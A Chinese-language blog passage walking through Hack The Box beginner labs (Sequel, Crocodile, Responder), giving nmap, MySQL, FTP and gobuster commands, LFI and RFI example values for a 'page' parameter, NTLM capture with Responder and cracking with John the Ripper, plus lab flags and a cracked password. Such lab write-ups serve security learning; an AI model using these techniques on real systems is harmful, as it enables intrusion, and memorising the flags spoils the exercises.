渗透测试学习day4

文章目录

- 靶机:Sequel

- Task1

- Task2

- Task3

- Task4

- Task5

- Task6

- Task7

- Task8

- 靶机:Crocodile

- Task1

- Task2

- Task3

- Task4

- Task5

- Task6

- Task7

- Task8

- Task9

- Task10

- 靶机:Responder

- Task1

- Task2

- Task3

- Task4

- Task5

- Task6

- Task7

- Task8

- Task9

- Task10

- Task11

- 靶机:Three

- Task1

- Task2

- Task3

- Task4

- Task5

- Task6

- Task7

- Task8

- Task9

- Task10

靶机:Sequel

考察sql注入

Task1



问题:在扫描过程中,我们发现哪个端口为 MySQL 提供服务?

3306

nmap扫描一下,如果不确定扫到哪可以用参数-v

sudo nmap -sV -sC -v 10.129.190.194

Task2

问题:目标正在运行哪个社区开发的 MySQL 版本?

MariaDB

前一题可以看version,发现是MariaDB

Task3

问题:使用MySQL命令行客户端时,我们需要使用什么开关来指定登录用户名?

-u

Task4

问题:哪个用户名允许我们在不提供密码的情况下登录此 MariaDB 实例?

root

Task5

问题:在 SQL 中,我们可以使用什么符号在查询中指定要显示表中的所有内容?

*

Task6

问题:在SQL中我们需要用什么符号来结束每个查询?

;



Task7

问题:此 MySQL 实例中存在三个在所有 MySQL 实例中通用的数据库。该主机独有的第四个名字是什么?

htb

使用mysql以root用户连接数据库

sudo mysql -h 10.129.190.194 -u root

然后查询数据库

show databases;



Task8

问题:提交flag

7b4bec00d1a39e3dd4e021ec3d915da8

我们先使用数据库

use htb;

然后查询config表,得到flag

靶机:Crocodile

考察的是FTP传输协议相关知识

Task1

问题:在扫描过程中,什么NMAP扫描开关使用默认脚本?

-sC

Task2





问题:发现端口 21 上运行的服务版本是什么?

vsftpd 3.0.3

使用nmap的参数-sC

sudo nmap -sV -sC -v 10.129.1.15

Task3

问题:对于“允许匿名 FTP 登录”消息,我们会返回什么 FTP 代码?

230

Task4

问题:使用FTP客户端连接到FTP服务器后,当提示匿名登录时,我们提供什么用户名?

Anonymous

由前一题扫描信息第一行可以得知

Task5

问题:匿名连接到FTP服务器后,我们可以使用什么命令下载在FTP服务器上找到的文件?

get

Task6



问题: 我们从FTP服务器下载的“allowed.userlist”中听起来权限更高的用户名是什么?

admin

我们下载下来

get allowed.userlist

Task7



问题: 目标主机上正在运行哪个版本的Apache HTTP Server?

Apache httpd 2.4.41

nmap扫描结果有

Task8

问题:我们可以在Gobuster中使用什么开关来指定我们正在寻找特定的文件类型?

-x



我们尝试用其他用户名登录发现不行

又知道该ip存在80端口的http服务

又知道该ip存在80端口的http服务



我们用前面靶机使用过的工具gobuster去爆破

gobuster dir --url 10.129.1.15 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html

Task9

问题:我们可以用目录暴力识别哪个PHP文件,从而提供向web服务进行身份验证的机会?

login.php

由前一题可知

Task10

提交flag



c7110277ac44d78b6a9fff2232434d16

发现存在login.php,拿得到的用户名admin登陆一下

靶机:Responder

考察的是WinRM服务

Task1

问题:当使用IP地址访问web服务时,我们被重定向到的域是什么?



unika.htb

Task2

问题:服务器上正在使用哪种脚本语言来生成网页?

PHP

由于访问不到,我们可以用vim编辑器修改hosts文件,将机器IP指向unika.htb,重新访问

sudo vim /etc/hosts

然后输入a启用编辑模式,添加上去

然后esc退出,输入

然后esc退出,输入:启用末行模式,最后输入wq保存并退出



然后nmap扫描发现是php服务

Task3



问题: 用于加载不同语言版本网页的URL参数的名称是什么?

page

点击EN可以修改语言,可以知道参数为page

点击EN可以修改语言,可以知道参数为page

Task4





问题:“page”参数的以下哪个值是利用本地文件包含(LFI)漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…/…/…/…/windows/system32/drivers/etc/hosts”、“minikatz.exe”

../../../../../windows/system32/drivers/etc/hosts

很明显的目录穿越实现本地文件包含

Task5

问题:“page”参数的以下哪个值是利用远程文件包含(RFI)漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…/…/…/…/windows/system32/drivers/etc/hosts”、“minikatz.exe”

//10.10.14.6/somefile

远程文件包含漏洞

Task6

问题:NTLM代表什么?

New Technology LAN Manager

Task7

问题:我们在Responder工具中使用哪个标志来指定网络接口?

-I

Task8

问题:有几种工具可以接受 NetNTLMv2 质询/响应,并尝试数百万个密码,以查看其中是否有任何密码生成相同的响应。一个这样的工具通常被称为“john”,但全名是什么?

John The Ripper

Task9



问题: 管理员用户的密码是什么?

badminton

获取方法如下

